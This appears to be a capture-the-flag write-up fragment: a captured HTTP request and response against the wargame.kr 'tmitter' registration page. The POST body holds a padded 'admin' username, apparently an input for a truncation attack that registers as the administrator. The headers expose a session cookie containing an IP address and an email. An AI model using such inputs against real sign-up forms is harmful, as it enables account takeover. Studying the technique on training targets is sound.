 Request
Raw Params Headers Hex
Origin: http://wargame.kr:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/56.0.2924.87 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://wargame.kr:8080/tmitter/join.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=d10am9rt0209o0gundd49mu9c5;
ci_session=a%3A11%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%22abee388db0f4aad33
6f5ec0802c1b217%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A14%3A%22218.29.102.117%22%
3Bs%3A10%3A%22user_agent%22%3Bs%3A114%3A%22Mozilla%2F5.0+%28Windows+NT+10.0%3B+
Win64%3B+x64%29+AppleWebKit%2F537.36+%28KHTML%2C+like+Gecko%29+Chrome%2F56.0.29
24.87+Safari%2F537.36%22%3Bs%3A13%3A%22last_activity%22%3Bi%3A1488461795%3Bs%3A
9%3A%22user_data%22%3Bs%3A0%3A%22%22%3Bs%3A4%3A%22name%22%3Bs%3A9%3A%22Ni9htMar
3%22%3Bs%3A5%3A%22email%22%3Bs%3A16%3A%22591612329%40qq.com%22%3Bs%3A4%3A%22lan
g%22%3Bs%3A3%3A%22eng%22%3Bs%3A11%3A%22achievement%22%3Bs%3A7%3A%22default%22%3
Bs%3A5%3A%22point%22%3Bs%3A4%3A%224950%22%3Bs%3A14%3A%22last_auth_time%22%3Bi%3
A1488460975%3B%7D23fe4a33a9abc1948bdc26e493dbc9832afdfd72
Connection: close
id=admin 1&ps=1111111
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 02 Mar 2017 13:46:16 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.21
Content-Length: 38
Connection: close
Content-Type: text/html; charset=UTF-8
<script>window.location='./';</script>
http://blog.csdn.net/Ni9htMar3